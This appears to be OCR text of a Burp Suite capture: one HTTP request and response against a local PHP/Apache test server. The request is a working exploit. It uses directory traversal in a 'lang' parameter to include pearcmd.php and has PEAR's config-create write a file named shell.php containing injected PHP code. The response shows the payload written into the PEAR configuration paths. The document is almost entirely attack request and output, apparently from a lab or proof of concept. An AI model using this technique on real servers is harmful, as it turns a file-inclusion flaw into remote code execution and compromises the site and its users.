 Request
Pretty Raw Hex U2C Chinese \n
1 GET /?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 15:21:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4200
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
<?=phpinfo()?>
/pear
19 PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/docs
20 PHP extension directory ext_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/ext
21 PEAR directory php_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/php
22 PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cache
23 PEAR configuration file cfg_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cfg
24 directory
25 PEAR data directory data_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/data
26 PEAR Installer download download_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/download
27 directory
28 Systems manpage files man_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
Search... 0 matches